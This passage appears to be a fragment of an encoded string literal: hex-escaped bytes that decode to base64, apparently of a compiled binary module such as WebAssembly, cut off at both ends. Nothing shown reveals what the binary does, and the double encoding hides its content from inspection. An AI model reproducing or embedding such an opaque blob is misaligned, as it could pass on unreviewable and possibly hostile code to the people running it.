x67\x44\x45\x49\x71\x69\x49\x53\x46\x49\x42\x4e\x38\x49\x67\x68\x38\x49\x67\x6f\x67\x43\x45\x49\x6b\x68\x69\x41\x49\x51\x68\x79\x49\x68\x49\x55\x68\x47\x53\x41\x46\x49\x42\x52\x38\x49\x41\x64\x38\x49\x67\x55\x67\x42\x30\x49\x54\x68\x69\x41\x48\x51\x69\x32\x49\x68\x49\x55\x68\x43\x53\x41\x4e\x49\x41\x35\x43\x43\x49\x59\x67\x44\x6b\x49\x34\x69\x49\x53\x46\x49\x42\x68\x38\x49\x67\x63\x67\x42\x69\x41\x58\x66\x48\x77\x69\x43\x43\x41\x48\x51\x69\x36\x47\x49\x41\x64\x43\x45\x6f\x69\x45\x68\x53\x49\x48\x49\x41\x70\x38\x49\x67\x6f\x67\x42\x30\x49\x68\x68\x69\x41\x48\x51\x68\x2b\x49\x68\x49\x55\x68\x44\x79\x41\x46\x49\x42\x42\x43\x45\x48\x77\x67\x42\x69\x41\x4c\x51\x69\x4f\x47\x49\x41\x74\x43\x48\x59\x69\x45\x68\x58\x77\x69\x42\x53\x41\x4e\x49\x42\x74\x38\x66\x43\x49\x51\x49\x41\x56\x43\x4a\x59\x59\x67\x42\x55\x49\x62\x69\x49\x53\x46\x49\x67\x64\x38\x49\x67\x55\x67\x42\x30\x49\x62\x68\x69\x41\x48\x51\x69\x57\x49\x68\x49\x55\x68\x44\x43\x41\x4a\x49\x42\x42\x38\x49\x68\x41\x67\x43\x55\x49\x4f\x68\x69\x41\x4a\x51\x6a\x4b\x49\x68\x49\x55\x68\x42\x69\x41\x51\x49\x41\x67\x67\x47\x58\x77\x69\x45\x43\x41\x5a\x51\x69\x71\x47\x49\x42\x6c\x43\x46\x6f\x69\x45\x68\x53\x49\x48\x66\x43\x49\x49\x49\x41\x64\x43\x4d\x59\x59\x67\x42\x30\x49\x50\x69\x49\x53\x46\x49\x51\x6b\x67\x42\x69\x41\x51\x66\x43\x49\x51\x49\x41\x5a\x43\x4a\x49\x59\x67\x42\x6b\x49\x63\x69\x49\x53\x46\x49\x51\x34\x67\x42\x53\x41\x50\x66\x43\x49\x46\x49\x41\x39\x43\x45\x59\x59\x67\x44\x30\x49\x76\x69\x49\x53\x46\x49\x67\x30\x67\x43\x48\x77\x68\x43\x79\x41\x51\x49\x41\x6f\x67\x44\x48\x77\x69\x45\x43\x41\x4d\x51\x69\x65\x47\x49\x41\x78\x43\x47\x59\x69\x45\x68\x53\x49\x47\x66\x43\x45\x48\x49\x41\x34\x67\x45\x48\x77\x69\x45\x43\x41\x4f\x51\x6a\x61\x47\x49\x41\x35\x43\x43\x6f\x69\x45\x68\x53\x41\x62\x66\x43\x45\x4b\x49\x41\x55\x67\x43\x58\x77\x69\x42\x53\x41\x4a\x51\x6a\x69\x47\x49\x41\x6c\x43\x43\x49\x69\x45\x68\x53\x41\x55\x66\x43\x49\x49\x49\x42\x41\x67\x45\x33\x78\x38\x49\x68\x41\x67\x43\x45\x49\x65\x68\x69\x41\x49\x51\x69\x4b\x49\x68\x49\x55\x68\x44\x43\x41\x46\x49\x42\x56\x38\x49\x41\x70\x38\x49\x67\x67\x67\x43\x6b\x49\x69\x68\x69\x41\x4b\x51\x68\x36\x49\x68\x49\x55\x68\x43\x53\x41\x4c\x49\x41\x31\x43\x4c\x49\x59\x67\x44\x55\x49\x55\x69\x49\x53\x46\x49\x42\x4a\x38\x49\x67\x6f\x67\x42\x79\x41\x59\x66\x48\x77\x69\x42\x53\x41\x4b\x51\x69\x65\x47\x49\x41\x70\x43\x47\x59\x69\x45\x68\x53\x49\x4b\x49\x42\x42\x38\x49\x68\x41\x67\x43\x6b\x49\x4e\x68\x69\x41\x4b\x51\x6a\x4f\x49\x68\x49\x55\x68\x44\x69\x41\x49\x49\x42\x46\x43\x45\x58\x77\x67\x42\x79\x41\x47\x51\x67\x6d\x47\x49\x41\x5a\x43\x4e\x34\x69\x45\x68\x58\x77\x69\x43\x43\x41\x4c\x49\x42\x31\x38\x66\x43\x49\x52\x49\x41\x68\x43\x47\x49\x59\x67\x43\x45\x49\x6f\x69\x49\x53\x46\x49\x67\x68\x38\x49\x67\x6f\x67\x43\x45\x49\x79\x68\x69\x41\x49\x51\x67\x36\x49\x68\x49\x55\x68\x44\x53\x41\x4a\x49\x42\x46\x38\x49\x68\x45\x67\x43\x55\x49\x4b\x68\x69\x41\x4a\x51\x6a\x61\x49\x68\x49\x55\x68\x42\x79\x41\x52\x49\x41\x55\x67\x44\x48\x77\x69\x45\x53\x41\x4d\x51\x68\x47\x47\x49\x41\x78\x43\x4c\x34\x69\x45\x68\x53\x49\x49\x66\x43\x49\x46\x49\x41\x68\x43\x48\x59\x59\x67\x43\x45\x49\x6a\x69\x49\x53\x46\x49\x51\x73\x67\x42\x79\x41\x52\x66\x43\x49\x52\x49\x41\x64\x43\x4a\x34\x59\x67\x42\x30\x49\x5a\x69\x49\x53\x46\x49\x51\x59\x67\x41\x43\x41\x52\x49\x41\x30\x67\x45\x48\x77\x69\x45\x43\x41\x4e\x51\x69\x75\x47\x49\x41\x31\x43\x46\x59\x69\x45\x68\x53\x49\x48\x66\x43\x49\x49\x49\x42\x4a\x38\x49\x43\x32\x46\x49\x68\x49\x33\x41\x78\x67\x67\x41\x43\x41\x75\x49\x41\x6f\x67\x44\x6e\x77\x69\x45\x53\x41\x4f\x51\x68\x6d\x47\x49\x41\x35\x43\x4a\x34\x69\x45\x68\x53\x49\x4b\x49\x41\x56\x38\x49\x67\x55\x67\x43\x6b\x49\x49\x68\x69\x41\x4b\x51\x6a\x69\x49\x68\x49\x55\x67\x45\x33\x79\x46\x49\x68\x4d\x33\x41\x79\x41\x67\x41\x43\x41\x70\x49\x41\x59\x67\x45\x48\x77\x69\x45\x43\x41\x55\x66\x49\x55\x69\x46\x44\x63\x44\x4b\x43\x41\x41\x49\x43\x6f\x67\x43\x79\x41\x52\x66\x43\x49\x52\x49\x41\x74\x43\x46\x6f\x59\x67\x43\x30\x49\x71\x69\x49\x53\x46\x49\x42\x56\x38\x68\x53\x49\x56\x4e\x77\x4d\x77\x49\x41\x41\x67\x45\x53\x41\x57\x66\x43\x41\x72\x68\x53\x49\x57\x4e\x77\x4d\x34\x49\x41\x51\x67\x45\x43\x41\x47\x51\x6a\x69\x47\x49\x41\x5a\x43\x43\x49\x69\x45\x68\x53\x41\x64\x66\x43\x41\x73\x68\x53\x49\x51\x4e\x77\x4d\x41\x49\x41\x41\x67\x42\x53\x41\x66\x66\x43\x41\x65\x68\x53\x49\x52\x4e\x77\x4e\x49\x49\x41\x41\x67\x46\x30\x49\x53\x66\x43\x41\x49\x49\x41\x64\x43\x49\x34\x59\x67\x42\x30\x49\x64\x69\x49\x53\x46\x66\x43\x41\x76\x68\x53\x49\x58\x4e\x77\x4e\x51\x49\x42\x70\x43\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2b\x2f\x66\x34\x4d\x68\x47\x69\x41\x43\x51\x58\x39\x71\x49\x67\x49\x45\x51\x43\x41\x44\x49\x51\x45\x4d\x41\x51\x73\x4c\x49\x41\x41\x67\x4a\x69\x41\x6e\x66\x69\x41\x6f\x66\x44\x63\x44\x43\x43\x41\x41\x49\x42\x6f\x33\x41\x78\x41\x4c\x74\x51\x6f\x43\x42\x48\x38\x61\x66\x69\x41\x41\x4b\x51\x4d\x41\x49\x51\x59\x67\x41\x43\x6b\x44\x55\x43\x45\x46\x49\x41\x41\x70\x41\x33\x67\x68\x43\x43\x41\x41\x4b\x51\x4f\x67\x41\x53\x45\x48\x49\x41\x41\x70\x41\x7a\x41\x68\x44\x43\x41\x41\x4b\x51\x4e\x59\x49\x51\x30\x67\x41\x43\x6b\x44\x67\x41\x45\x68\x44\x69\x41\x41\x4b\x51\x4f\x6f\x41\x53\x45\x4a\x49\x41\x41\x70\x41\x7a\x67\x68\x46\x53\x41\x41\x4b\x51\x4e\x67\x49\x52\x59\x67\x41\x43\x6b\x44\x69\x41\x45\x68\x44\x79\x41\x41\x4b\x51\x4f\x77\x41\x53\x45\x4b\x49\x41\x42\x42\x51\x47\x73\x69\x41\x79\x6b\x44\x41\x43\x45\x58\x49\x41\x41\x70\x41\x32\x67\x68\x47\x43\x41\x41\x4b\x51\x4f\x51\x41\x53\x45\x5a\x49\x41\x41\x70\x41\x37\x67\x42\x49\x52\x41\x67\x41\x43\x6b\x44\x53\x43\x45\x61\x49\x41\x41\x70\x41\x33\x41\x68\x45\x79\x41\x41\x4b\x51\x4f\x59\x41\x53\x45\x55\x49\x41\x41\x70\x41\x38\x41\x42\x49\x51\x73\x44\x51\x43\x41\x41\x4b\x51\x4d\x6f\x49\x68\x73\x67\x42\x6f\x55\x67\x42\x59\x55\x67\x43\x49\x55\x67\x42\x34\x55\x68\x45\x53\x41\x41\x4b\x51\x4d\x51\x49\x68\x77\x67\x46\x59\x55\x67\x46\x6f\x55\x67\x44\x34\x55\x67\x43\x6f\x55\x68\x45\x69\x41\x41\x4b\x51\x4d\x59\x49\x68\x30\x67\x46\x34\x55\x67\x47\x49\x55\x67\x47\x59\x55\x67\x45\x49\x55\x68\x45\x43\x41\x41\x49\x41\x59\x67\x41\x43\x6b\x44\x49\x43\x49\x65\x49\x42\x71\x46\x49\x42\x4f\x46\x49\x42\x53\x46\x49\x41\x75\x46\x49\x68\x4d\x67\x41\x43\x6b\x44\x43\x43\x49\x4c\x49\x41\x79\x46\x49\x41\x32\x46\x49\x41\x36\x46\x49\x41\x6d\x46\x49\x68\x52\x43\x41\x59\x59\x67\x46\x45\x49\x2f\x69\x49\x53\x46\x49\x67\x61\x46\x4e\x77\x4d\x41\x49\x41\x41\x67\x42\x69\x41\x62\x68\x54\x63\x44\x4b\x43\x41\x41\x49\x41\x55\x67\x42\x6f\x55\x33\x41\x31\x41\x67\x41\x43\x41\x47\x49\x41\x69\x46\x4e\x77\x4e\x34\x49\x41\x41\x67\x42\x69\x41\x48\x68\x54\x63\x44\x6f\x41\x45\x67\x41\x43\x41\x4c\x49\x42\x45\x67\x45\x6b\x49\x42\x68\x69\x41\x53\x51\x6a\x2b\x49\x68\x49\x55\x69\x42\x59\x55\x69\x42\x6a\x63\x44\x43\x43\x41\x41\x49\x41\x55\x67\x44\x49\x55\x33\x41\x7a\x41\x67\x41\x43\x41\x46\x49\x41\x32\x46\x4e\x77\x4e\x59\x49\x41\x41\x67\x42\x53\x41\x4f\x68\x54\x63\x44\x67\x41\x45\x67\x41\x43\x41\x46\x49\x41\x6d\x46\x4e\x77\x4f\x6f\x41\x53\x41\x41\x49\x42\x77\x67\x46\x43\x41\x51\x51\x67\x47\x47\x49\x42\x42\x43\x50\x34\x69\x45\x68\x53\x49\x46\x68\x54\x63\x44\x45\x43\x41\x41\x49\x41\x55\x67\x46\x59\x55\x33\x41\x7a\x67\x67\x41\x43\x41\x46\x49\x42\x61\x46\x4e\x77\x4e\x67\x49\x41\x41\x67\x42\x53\x41\x50\x68\x54\x63\x44\x69\x41\x45\x67\x41\x43\x41\x46\x49\x41\x71\x46\x4e\x77\x4f\x77\x41\x53\x41\x41\x49\x42\x49\x67\x45\x30\x49\x42\x68\x69\x41\x54\x51\x6a\x2b\x49\x68\x49\x55\x69\x42\x53\x41\x64\x68\x54\x63\x44\x47\x43\x41\x44\x49\x41\x55\x67\x46\x34\x55\x33\x41\x77\x41\x67\x41\x43\x41\x46\x49\x42\x69\x46\x4e\x77\x4e\x6f\x49\x41\x41\x67\x42\x53\x41\x5a\x68\x54\x63\x44\x6b\x41\x45\x67\x41\x43\x41\x46\x49\x41\x41\x70\x41\x37\x67\x42\x68\x54\x63\x44\x75\x41\x45\x67\x41\x43\x41\x52\x51\x67\x47\x47\x49\x42\x46\x43\x50\x34\x69\x45\x49\x42\x43\x46\x49\x67\x55\x67\x48\x6f\x55\x33\x41\x79\x41\x67\x41\x43\x41\x46\x49\x42\x71\x46\x4e\x77\x4e\x49\x49\x41\x41\x67\x42\x53\x41\x41\x4b\x51\x4e\x77\x68\x54\x63\x44\x63\x43\x41\x41\x49\x41\x55\x67\x41\x43\x6b\x44\x6d\x41\x47\x46\x4e\x77\x4f\x59\x41\x53\x41\x41\x49\x41\x55\x67\x41\x43\x6b\x44\x77\x41\x47\x46\x4e\x77\x50\x41\x41\x55\x45\x41\x49\x51\x45\x44\x51\x43\x41\x42\x51\x51\x4a\x30\x51\x59\x41\x33\x61\x69\x67\x43\x41\x45\x45\x44\x64\x43\x41\x41\x61\x69\x49\x45\x4b\x51\x4d\x41\x49\x51\x55\x67\x42\x43\x41\x47\x49\x41\x46\x42\x41\x6e\x52\x42\x6f\x44\x5a\x71\x4b\x41\x49\x41\x49\x67\x53\x74\x68\x69\x41\x47\x51\x63\x41\x41\x49\x41\x52\x72\x72\x59\x69\x45\x4e\x77\x4d\x41\x49\x41\x46\x42\x41\x57\x6f\x69\x41\x55\x45\x59\x52\x77\x52\x41\x49\x41\x55\x68\x42\x67\x77\x42\x43\x77\x73\x67\x41\x43\x6b\x44\x47\x43\x45\x47\x49\x41\x41\x70\x41\x79\x41\x68\x42\x53\x41\x41\x49\x41\x41\x70\x41\x77\x41\x69\x43\x43\x41\x41\x4b\x51\x4d\x51\x49\x67\x63\x67\x41\x43\x6b\x44\x43\x43\x49\x4d\x51\x6e\x2b\x46\x67\x34\x55\x33\x41\x77\x41\x67\x41\x43\x41\x4d\x49\x41\x59\x67\x42\x30\x4a\x2f\x68\x59\x4f\x46\x4e\x77\x4d\x49\x49\x41\x41\x67\x42\x79\x41\x46\x49\x41\x5a\x43\x66\x34\x57\x44\x68\x54\x63\x44\x45\x43\x41\x41\x49\x41\x59\x67\x43\x43\x41\x46\x51\x6e\x2b\x46\x67\x34\x55\x33\x41\x78\x67\x67\x41\x43\x41\x46\x49\x41\x77\x67\x43\x45\x4a\x2f\x68\x59\x4f\x46\x4e\x77\x4d\x67\x49\x41\x4d\x70\x41\x77\x41\x68\x42\x69\x41\x41\x4b\x51\x4e\x49\x49\x51\x55\x67\x41\x43\x41\x41\x4b\x51\x4d\x6f\x49\x67\x67\x67\x41\x43\x6b\x44\x4f\x43\x49\x48\x49\x41\x41\x70\x41\x7a\x41\x69\x44\x55\x4a\x2f\x68\x59\x4f\x46\x4e\x77\x4d\x6f\x49\x41\x41\x67\x44\x53\x41\x47\x49\x41\x64\x43\x66\x34\x57\x44\x68\x53\x49\x4d\x4e\x77\x4d\x77\x49\x41\x41\x67\x42\x79\x41\x46\x49\x41\x5a\x43\x66\x34\x57\x44\x68\x53\x49\x56\x4e\x77\x4d\x34\x49\x41\x4d\x67\x42\x69\x41\x49\x49\x41\x56\x43\x66\x34\x57\x44\x68\x53\x49\x58\x4e\x77\x4d\x41\x49\x41\x41\x67\x42\x53\x41\x4e\x49\x41\x68\x43\x66\x34\x57\x44\x68\x53\x49\x61\x4e\x77\x4e\x49\x49\x41\x41\x70\x41\x32\x67\x68\x42\x69\x41\x41\x4b\x51\x4e\x77\x49\x51\x67\x67\x41\x43\x41\x41\x4b\x51\x4e\x51\x49\x67\x63\x67\x41\x43\x6b\x44\x59\x43\x49\x4f\x49\x41\x41\x70\x41\x31\x67\x69\x43\x55\x4a\x2f\x68\x59\x4f\x46\x49\x67\x55\x33\x41\x31\x41\x67\x41\x43\x41\x4a\x49\x41\x59\x67\x44\x6b\x4a\x2f\x68\x59\x4f\x46\x49\x67\x30\x33\x41\x31\x67\x67\x41\x43\x41\x4f\x49\x41\x67\x67\x42\x6b\x4a\x2f\x68\x59\x4f\x46\x49\x68\x59\x33\x41\x32\x41\x67\x41\x43\x41\x47\x49\x41\x63\x67\x43\x45\x4a\x2f\x68\x59\x4f\x46\x49\x68\x67\x33\x41\x32\x67\x67\x41\x43\x41\x49\x49\x41\x6b\x67\x42\x30\x4a\x2f\x68\x59\x4f\x46\x49\x68\x4d\x33\x41\x33\x41\x67\x41\x43\x6b\x44\x6b\x41\x45\x68\x42\x69\x41\x41\x4b\x51\x4f\x59\x41\x53\x45\x48\x49\x41\x41\x67\x41\x43\x6b\x44\x65\x43\x49\x4a\x49\x41\x41\x70\x41\x34\x67\x42\x49\x67\x38\x67\x41\x43\x6b\x44\x67\x41\x45\x69\x43\x6b\x4a\x2f\x68\x59\x4f\x46\x49\x67\x67\x33\x41\x33\x67\x67\x41\x43\x41\x4b\x49\x41\x59\x67\x44\x30\x4a\x2f\x68\x59\x4f\x46\x49\x67\x34\x33\x41\x34\x41\x42\x49\x41\x41\x67\x44\x79\x41\x48\x49\x41\x5a\x43\x66\x34\x57\x44\x68\x53\x49\x50\x4e\x77\x4f\x49\x41\x53\x41\x41\x49\x41\x59\x67\x43\x53\x41\x48\x51\x6e\x2b\x46\x67\x34\x55\x69\x47\x54\x63\x44\x6b\x41\x45\x67\x41\x43\x41\x48\x49\x41\x6f\x67\x43\x55\x4a\x2f\x68\x59\x4f\x46\x49\x68\x51\x33\x41\x35\x67\x42\x49\x41\x41\x70\x41\x37\x67\x42\x49\x51\x59\x67\x41\x43\x6b\x44\x77\x41\x45\x68\x43\x79\x41\x41\x49\x41\x41\x70\x41\x36\x41\x42\x49\x68\x45\x67\x41\x43\x6b\x44\x73\x41\x45\x69\x43\x69\x41\x41\x4b\x51\x4f\x6f\x41\x53\x49\x53\x51\x6e\x2b\x46\x67\x34\x55\x69\x42\x7a\x63\x44\x6f\x41\x45\x67\x41\x43\x41\x53\x49\x41\x59\x67\x43\x6b\x4a\x2f\x68\x59\x4f\x46\x49\x67\x6b\x33\x41\x36\x67\x42\x49\x41\x41\x67\x43\x69\x41\x4c\x49\x41\x5a\x43\x66\x34\x57\x44\x68\x53\x49\x4b\x4e\x77\x4f\x77\x41\x53\x41\x41\x49\x41\x59\x67\x45\x53\x41\x4c\x51\x6e\x2b\x46\x67\x34\x55\x69\x45\x44\x63\x44\x75\x41\x45\x67\x41\x43\x41\x4c\x49\x42\x49\x67\x45\x55\x4a\x2f\x68\x59\x4f\x46\x49\x67\x73\x33\x41\x38\x41\x42\x49\x41\x41\x67\x41\x6b\x45\x44\x64\x45\x48\x67\x4e\x47\x6f\x70\x41\x77\x41\x67\x41\x43\x6b\x44\x41\x49\x55\x69\x42\x6a\x63\x44\x41\x43\x41\x43\x51\x51\x46\x71\x49\x67\x4a\x42\x47\x45\x63\x4e\x41\x41\x73\x4c\x43\x41\x42\x42\x41\x42\x41\x42\x51\x51\x41\x4c\x55\x67\x41\x67\x41\x41\x52\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x49\x41\x46\x42\x66\x6d\x73\x4f\x42\x67\x41\x42\x41\x67\x4d\x46\x42\x41\x55\x4c\x49\x41\x41\x67\x41\x6a\x77\x41\x41\x41\x77\x45\x43\x79\x41\x41\x49\x41\x49\x39\x41\x51\x41\x4d\x41\x77\x73\x67\x41\x43\x41\x43\x50\x67\x49\x41\x44\x41\x49\x4c\x49\x41\x41\x67\x41\x6a\x34\x43\x41\x41\x77\x42\x43\x79\x41\x41\x49\x41\x49\x33\x41\x77\x41\x4c\x43\x77\x75\x4d\x41\x77\x49\x45\x66\x77\x46\x2b\x41\x6b\x41\x43\x51\x43\x41\x41\x4b\x41\x49\x45\x49\x67\x45\x67\x41\x43\x67\x43\x5a\x45\x6b\x45\x66\x79\x41\x41\x49\x41\x46\x42\x41\x57\x6f\x32\x41\x67\x51\x67\x41\x53\x30\x41\x41\x41\x55\x67\x41\x42\x41\x4a\x43\x79\x49\x42\x51\x53\x74\x72\x44\x67\x4d\x41\x41\x51\x41\x42\x43\x79\x41\x42\x51\x53\x31\x47\x49\x51\x4d\x67\x41\x43\x67\x43\x42\x43\x49\x42\x49\x41\x41\x6f\x41\x6d\x52\x4a\x42\x45\x41\x67\x41\x43\x41\x42\x51\x51\x46\x71\x4e\x67\x49\x45\x49\x41\x45\x74\x41\x41\x41\x68\x41\x51\x55\x67\x41\x42\x41\x4a\x49\x51\x45\x4c\x43\x79\x41\x42\x51\x56\x42\x71\x51\x51\x6c\x4c\x42\x48\x34\x67\x41\x43\x67\x43\x5a\x41\x52\x41\x49\x41\x41\x67\x41\x43\x67\x43\x42\x45\x46\x2f\x61\x6a\x59\x43\x42\x41\x74\x43\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x66\x77\x55\x44\x51\x43\x41\x42\x51\x56\x42\x71\x49\x41\x4a\x42\x43\x6d\x78\x71\x49\x51\x49\x67\x41\x43\x67\x43\x42\x43\x49\x42\x49\x41\x41\x6f\x41\x6d\x52\x4a\x42\x48\x38\x67\x41\x43\x41\x42\x51\x51\x46\x71\x4e\x67\x49\x45\x49\x41\x45\x74\x41\x41\x41\x46\x49\x41\x41\x51\x43\x51\x73\x69\x41\x55\x46\x51\x61\x6b\x45\x4b\x53\x53\x49\x45\x49\x41\x4a\x42\x7a\x4a\x6d\x7a\x35\x67\x42\x49\x63\x51\x30\x41\x43\x79\x41\x43\x72\x43\x45\x46\x49\x41\x51\x45\x51\x41\x4e\x41\x49\x41\x47\x73\x51\x6c\x42\x38\x49\x41\x56\x43\x43\x6e\x35\x38\x49\x51\x55\x67\x41\x43\x67\x43\x42\x43\x49\x42\x49\x41\x41\x6f\x41\x6d\x52\x4a\x42\x48\x38\x67\x41\x43\x41\x42\x51\x51\x46\x71\x4e\x67\x49\x45\x49\x41\x45\x74\x41\x41\x41\x46\x49\x41\x41\x51\x43\x51\x73\x69\x41\x55\x46\x51\x61\x6b\x45\x4b\x53\x53\x49\x43\x49\x41\x56\x43\x72\x6f\x2b\x46\x31\x38\x66\x43\x36\x36\x4d\x42\x55\x33\x45\x4e\x41\x41\x73\x67\x41\x67\x52\x41\x41\x30\x41\x67\x41\x43\x67\x43\x42\x43\x49\x42\x49\x41\x41\x6f\x41\x6d\x52\x4a\x42\x48\x38\x67\x41\x43\x41\x42\x51\x51\x46\x71\x4e\x67\x49\x45\x49\x41\x45\x74\x41\x41\x41\x46\x49\x41\x41\x51\x43\x51\x74\x42\x55\x47\x70\x42\x43\x6b\x6b\x4e\x41\x41\x73\x4c\x43\x79\x41\x41\x4b\x41\x4a\x6b\x42\x45\x41\x67\x41\x43\x41\x41\x4b\x41\x49\x45\x51\x58\x39\x71\x4e\x67\x49\x45\x43\x30\x49\x41\x49\x41\x56\x39\x49\x41\x55\x67\x41\x78\x73\x4c\x43\x39\x63\x44\x41\x77\x46\x2f\x41\x58\x34\x42\x66\x43\x41\x42\x51\x52\x52\x4e\x42\x45\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x49\x41\x46\x42\x43\x57\x73\x4f\x43\x67\x41\x42\x41\x67\x4d\x45\x42\x51\x59\x48\x43\x41\x6b\x4b\x43\x79\x41\x43\x4b\x41\x49\x41\x51\x51\x4e\x71\x51\x58\x78\x78\x49\x67\x45\x6f\x41\x67\x41\x68\x41\x79\x41\x43\x49\x41\x46\x42\x42\x47\x6f\x32\x41\x67\x41\x67\x41\x43\x41\x44\x4e\x67\x49\x41\x44\x41\x6b\x4c\x49\x41\x49\x6f\x41\x67\x42\x42\x41\x32\x70\x42\x66\x48\x45\x69\x41\x53\x67\x43\x41\x43\x45\x44\x49\x41\x49\x67\x41\x55\x45\x45\x61\x6a\x59\x43\x41\x43\x41\x41\x49\x41\x4f\x73\x4e\x77\x4d\x41\x44\x41\x67\x4c\x49\x41\x49\x6f\x41\x67\x42\x42\x41\x32\x70\x42\x66\x48\x45\x69\x41\x53\x67\x43\x41\x43\x45\x44\x49\x41\x49\x67\x41\x55\x45\x45\x61\x6a\x59\x43\x41\x43\x41\x41\x49\x41\x4f\x74\x4e\x77\x4d\x41\x44\x41\x63\x4c\x49\x41\x49\x6f\x41\x67\x42\x42\x42\x32\x70\x42\x65\x48\x45\x69\x41\x53\x6b\x44\x41\x43\x45\x45\x49\x41\x49\x67\x41\x55\x45\x49\x61\x6a\x59\x43\x41\x43\x41\x41\x49\x41\x51\x33\x41\x77\x41\x4d\x42\x67\x73\x67\x41\x69\x67\x43\x41\x45\x45\x44\x61\x6b\x46\x38\x63\x53\x49\x42\x4b\x41\x49\x41\x49\x51\x4d\x67\x41\x69\x41\x42\x51\x51\x52\x71\x4e\x67\x49\x41\x49\x41\x41\x67\x41\x30\x48\x2f\x2f\x77\x4e\x78\x51\x52\x42\x30\x51\x52\x42\x31\x72\x44\x63\x44\x41\x41\x77\x46\x43\x79\x41\x43\x4b\x41\x49\x41\x51\x51\x4e\x71\x51\x58\x78\x78\x49\x67\x45\x6f\x41\x67\x41\x68\x41\x79\x41\x43\x49\x41\x46\x42\x42\x47\x6f\x32\x41\x67\x41\x67\x41\x43\x41\x44\x51\x66\x2f\x2f\x41\x33\x47\x74\x4e\x77\x4d\x41\x44\x41\x51\x4c\x49\x41\x49\x6f\x41\x67\x42\x42\x41\x32\x70\x42\x66\x48\x45\x69\x41\x53\x67\x43\x41\x43\x45\x44\x49\x41\x49\x67\x41\x55\x45\x45\x61\x6a\x59\x43\x41\x43\x41\x41\x49\x41\x4e\x42\x2f\x77\x46\x78\x51\x52\x68\x30\x51\x52\x68\x31\x72\x44\x63\x44\x41\x41\x77\x44\x43\x79\x41\x43\x4b\x41\x49\x41\x51\x51\x4e\x71\x51\x58\x78\x78\x49\x67\x45\x6f\x41\x67\x41\x68\x41\x79\x41\x43\x49\x41\x46\x42\x42\x47\x6f\x32\x41\x67\x41\x67\x41\x43\x41\x44\x51\x66\x38\x42\x63\x61\x30\x33\x41\x77\x41\x4d\x41\x67\x73\x67\x41\x69\x67\x43\x41\x45\x45\x48\x61\x6b\x46\x34\x63\x53\x49\x42\x4b\x77\x4d\x41\x49\x51\x55\x67\x41\x69\x41\x42\x51\x51\x68\x71\x4e\x67\x49\x41\x49\x41\x41\x67\x42\x54\x6b\x44\x41\x41\x77\x42\x43\x79\x41\x43\x4b\x41\x49\x41\x51\x51\x64\x71\x51\x58\x68\x78\x49\x67\x45\x72\x41\x77\x41\x68\x42\x53\x41\x43\x49\x41\x46\x42\x43\x47\x6f\x32\x41\x67\x41\x67\x41\x43\x41\x46\x4f\x51\x4d\x41\x43\x77\x73\x4c\x58\x41\x45\x45\x66\x79\x41\x41\x4b\x41\x49\x41\x49\x67\x49\x73\x41\x41\x41\x69\x41\x55\x46\x51\x61\x6b\x45\x4b\x53\x51\x52\x41\x41\x30\x41\x67\x41\x30\x45\x4b\x62\x45\x46\x51\x61\x69\x41\x42\x51\x52\x68\x30\x51\x52\x68\x31\x61\x69\x45\x42\x49\x41\x41\x67\x41\x6b\x45\x42\x61\x69\x49\x43\x4e\x67\x49\x41\x49\x41\x49\x73\x41\x41\x41\x69\x42\x45\x46\x51\x61\x6b\x45\x4b\x53\x51\x52\x41\x49\x41\x45\x68\x41\x79\x41\x45\x49\x51\x45\x4d\x41\x51\x73\x4c\x42\x55\x45\x41\x49\x51\x45\x4c\x49\x41\x45\x4c\x45\x41\x41\x67\x41\x41\x52\x2f\x49\x41\x41\x67\x41\x52\x42\x46\x42\x55\x45\x41\x43\x77\x76\x52\x41\x51\x45\x42\x66\x77\x4a\x41\x41\x6b\x41\x67\x41\x55\x45\x41\x52\x79\x49\x43\x49\x41\x42\x42\x41\x33\x46\x42\x41\x45\x64\x78\x52\x51\x30\x41\x41\x30\x41\x67\x41\x43\x77\x41\x41\x41\x52\x41\x41\x53\x41\x42\x51\x58\x39\x71\x49\x67\x46\x42\x41\x45\x63\x69\x41\x69\x41\x41\x51\x51\x46\x71\x49\x67\x42\x42\x41\x33\x46\x42\x41\x45\x64\x78\x44\x51\x45\x4d\x41\x67\x73\x4c\x44\x41\x45\x4c\x49\x41\x49\x45\x51\x41\x4a\x41\x49\x41\x41\x73\x41\x41\x42\x46\x42\x45\x41\x67\x41\x55\x55\x4e\x41\x51\x77\x44\x43\x77\x4a\x41\x41\x6b\x41\x67\x41\x55\x45\x44\x54\x51\x30\x41\x41\x30\x41\x67\x41\x43\x67\x43\x41\x43\x49\x43\x51\x66\x2f\x39\x2b\x33\x64\x71\x49\x41\x4a\x42\x67\x49\x47\x43\x68\x48\x68\x78\x51\x59\x43\x42\x67\x6f\x52\x34\x63\x33\x46\x46\x42\x45\x41\x42\x49\x41\x42\x42\x42\x47\x6f\x68\x41\x43\x41\x42\x51\x58\x78\x71\x49\x67\x46\x42\x41\x30\x73\x4e\x41\x51\x77\x43\x43\x77\x73\x4d\x41\x51\x73\x67\x41\x55\x55\x4e\x41\x51\x73\x44\x51\x43\x41\x41\x4c\x41\x41\x41\x52\x51\x30\x44\x49\x41\x42\x42\x41\x57\x6f\x68\x41\x43\x41\x42\x51\x58\x39\x71\x49\x67\x45\x4e\x41\x41\x73\x4c\x43\x30\x45\x41\x49\x51\x41\x4c\x49\x41\x41\x4c\x43\x41\x41\x67\x41\x43\x41\x42\x45\x42\x67\x4c\x43\x41\x41\x67\x41\x43\x41\x42\x45\x45\x77\x4c\x6b\x41\x45\x43\x41\x58\x38\x43\x66\x67\x4a\x41\x41\x6b\x41\x67\x41\x4c\x30\x69\x41\x30\x49\x30\x69\x43\x49\x45\x70\x30\x48\x2f\x44\x33\x45\x69\x41\x67\x52\x41\x49\x41\x4a\x42\x2f\x77\x39\x47\x42\x45\x41\x4d\x41\x77\x55\x4d\x41\x67\x73\x41\x43\x79\x41\x42\x49\x41\x42\x45\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x42\x69\x42\x48\x38\x67\x41\x45\x51\x41\x41\x41\x41\x41\x41\x41\x44\x77\x51\x36\x49\x67\x41\x52\x41\x6f\x49\x51\x41\x67\x41\x53\x67\x43\x41\x45\x46\x41\x